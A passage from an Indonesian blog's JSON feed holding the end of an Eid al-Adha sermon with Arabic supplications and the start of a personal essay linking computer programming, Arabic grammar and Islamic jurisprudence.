\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebagai penutup, saya berpesan kepada para muballigh dan teman-teman da’i di mana saja. Untuk selalu mengingat sabda Rasulullah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eإِنَّ طُولَ صَلَاةِ الرَّجُلِ وَقِصَرَ خُطْبَتِهِ مَئِنَّةٌ مِنْ فِقْهِهِ فَأَطِيلُوا الصَّلَاةَ وَاقْصُرُوا الْخُطْبَةَ رواه مسلم\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Sesungguhnya panjangnya sholat seseorang dan pendeknya khutbah seseorang adalah tanda -dalamnya- ilmu atau pemahamannya. Maka panjangkanlah sholat dan pendekkanlah khutbah.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقال الله تعالى في القرآن الكريم: إن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إننا ظلمنا أنفسنا وإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوالسلام عليكم ورحمة الله وبركاته.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESuwaluh, 11 Agustus 2018\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/565112372026258735\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html","title":"Khutbah Ied Adha 1440H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s72-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-5284731527417782451"},"published":{"$t":"2019-07-31T00:12:00.004-07:00"},"updated":{"$t":"2020-04-14T22:16:12.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humaniora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Falsafah Pemrograman dan Falsafah Nahwu"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah lebih dari tiga tahun tidak mengajarkan Ushul Fiqh, akhirnya saya diberi kesempatan oleh Allah Ta'ala untuk \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Emuraja'ah\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E kembali ringkasan ilmu ini dengan cara mengajar. Tidak tepat disebut mengajar sih sebenarnya, sebab tidak ada ikatan waktu yang kaku, kelas yang ditentukan, atau metode yang \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ezakelijk\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E yang harus memaksa mata mendelik. Haha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s320\/programming+philosophy.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1600\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s320\/programming+philosophy.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImage:\u0026nbsp;medium.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKali ini saya bersedia berbagi sedikit apa yang saya tahu hanya kepada satu orang, yah, hanya satu orang. Demi sebuah kesempatan \u003Ci\u003Emuraja'ah\u003C\/i\u003E kembali, saya tak ambil pusing berapa orang yang mau ikut. Sebab bila tidak diiyakan, barangkali tidak akan ada lagi kesempatan untuk melakukannya karena \u003Ci\u003Ethuulul amal\u003C\/i\u003E bisa membekap jiwa kita. Pengen ini pengen itu akhirnya yang sudah pernah kita punya lepas. Kalaupun tak lepas, jadi tumpul. Demikian pula ilmu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETeman \u003Ci\u003Emuraja'ah\u003C\/i\u003E saya kali ini adalah saudara Lubab Hud, putra dari\u0026nbsp;\u003Ci\u003EAllahuyarham\u003C\/i\u003E\u0026nbsp;ustadz Hud Abdullah Musa, yang dulu saat saya masih remaja pernah menimba sedikit ilmu beliau dalam bidang Ushul Fiqh juga Tsaqafah Islamiyyah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELubab, seorang bintang kelas yang meraih banyak prestasi seperti juara dalam lomba pidato bahasa Inggris, lulusan terbaik untuk tahun 2019 di ujian pesantrennya, biasa menjadi tutor umum dalam ilmu Nahwu di pondoknya, di samping posisinya sebagai ketua P3P yang berperan seperti OSIS di lingkungan asrama. Dalam pandangan saya, menguasai Nahwu adalah salah satu modal penting dalam memahami Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah kelulusannya tahun ini, saya setuju untuk membantunya mempelajari kitab kecil berjuluk \u003Ci\u003EAs-Sullam\u003C\/i\u003E yang ditulis oleh Syekh Abdul Hamid Hakim, salah seorang ulama Padang Panjang yang dikenal juga menulis dua kitab kecil lainnya yaitu \u003Ci\u003EMabadi Awwaliyyah\u003C\/i\u003E dan \u003Ci\u003EAl-Bayan\u003C\/i\u003E yang bersama \u003Ci\u003EAs-Sullam\u003C\/i\u003E\u0026nbsp;tadi menjadi trio kitab kecil yang ditulis khusus untuk ilmu Ushul Fiqh dan Qawaaid Fiqhiyyah yang kemudian biasa digunakan sebagai \u003Ci\u003Emuqarrar\u003C\/i\u003E\u0026nbsp;atau buku pegangan di banyak pesantren Indonesia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKemarin malam adalah sesi pertama yang sempat tertunda dua kali karena suatu udzur yang tak mungkin ditolak. Di akhir sesi itu saya berikan waktu yang cukup untuk diskusi dan tanya jawab dan tak saya izinkan Lubab beranjak pulang sebelum habis pertanyaan, rasa penasaran, ketidak fahaman atau uneg-uneg apapun. Tanyakan sekarang atau anda akan mati penasaran... hehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAkhirnya ia mengambil dari dalam tasnya sebuah buku kecil berjudul Filsafat Ketuhanan karya Dr. H. Hamzah Ya'kub. Sampul biru tuanya yang monoton khas cetakan lama tidak menarik hasrat saya untuk menilai desainnya... \u003Ci\u003EBut, don't judge a book by its cover\u003C\/i\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi untuk menyingkat waktu, saya minta Lubab untuk menyampaikan yang menjadi uneg-unegnya dari buku kecil itu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Edan ternyata cukup menarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDr. Hamzah menyimpulkan bahwa seseorang yang memahami hakikat tuhan melalui pendekatan filsafat ketuhanan akan menjadi orang bertakwa dengan tingkat yang sangat baik, sebab hanya ulamalah yang punya rasa takut yang tinggi terhadap Allah, sedang ulama tentulah faham bagaimana mengenal tuhan. Lalu dibawakanlah ayat yang mendukung fakta tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPertanyaan intinya adalah: adakah para sahabat, generasi awal kaum muslimin yang dikenal dengan tingkat takwa yang luar biasa itu, mencapai capaian mereka melalui filsafat ketuhanan? Lalu kalau tidak dengan cara itu apakah itu berarti tingkat takwa para sahabat bisa dipertanyakan kehebatannya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, lalu saya mulai menjawab, menjelaskan, menunjukkan beberapa sisi ini dan itu terkait dengan konklusi yang ditarik Dr. Hamzah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa dia?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHmmm, saya rasa saya akan menuliskannya dalam artikel terpisah saja... Hohoho...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPlis,\u003C\/i\u003E\u0026nbsp;jangan mati penasaran dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EAnyway\u003C\/i\u003E, saya sempat nyeletuk, bahwa tiap orang yang ahli dalam ilmu tertentu akan menjelaskan suatu hakikat dengan sudut pandang keahliannya. Contohnya ya Dr. Hamzah tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBeliau menyebutkan bahwa beliau banyak membuat presentasi tentang filsafat, lalu menyempurnakannya agar materi tersebut berguna tidak hanya di kelas. Hingga akhirnya beliau mengembangkan presentasi-presentasi itu menjadi sebuah buku kecil yang ada di tangan kita ini dengan harapan agar bermanfaat di tengah masyarakat. Maka tidak mengherankan jika beliau akan cenderung menjelaskan masalah apapun dengan sudut pandang keahliannya yaitu ilmu filsafat, termasuk dalam masalah ketakwaan tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu saya sampaikan, saya juga untuk hal-hal tertentu telah mendapatkan inti falsafah suatu ilmu. Ten\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Etu jika memang apa yang saya dapatkan tersebut bisa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Edisebut falsafah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa dia?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya lanjutkan: falsafah pemrograman dan juga falsafah nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EWhat the?!!!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYa ya... kalau belum pernah mencapai titik itu tentu akan sulit menghubungkannya dengan yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi saya jelaskan kepada Lubab, bahwa ilmu pemrograman komputer itu sedikit membantu saya memahami ilmu Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHehe... Puyeng kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\"Jaka sembung naik ojek...\"\u003C\/i\u003E\u0026nbsp;Begitu biasanya komentar orang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya belajar pemrograman sejak pertama kali saya belajar menggunakan komputer saat mulai ikut kursus komputer akhir tahun 1992. Tanpa saya sadari, software pertama yang saya gunakan adalah sebuah interpreter Basica yang merupakan nenek moyangnya Visual Basic modern yang saat itu saya gunakan untuk menuliskan baris-baris kode dalam bahasa Basic yang akan memainkan lagu \u003Ci\u003ESilent Night\u003C\/i\u003E, sebuah lagu wajib yang biasa diputar umat kristiani saat malam natal yang dikenal di Indonesia dengan judul \u003Ci\u003EMalam Kudus\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBodohnya, saya menggunakan software tersebut bahkan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Esebelum saya mengikuti sesi \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EIntroduction To 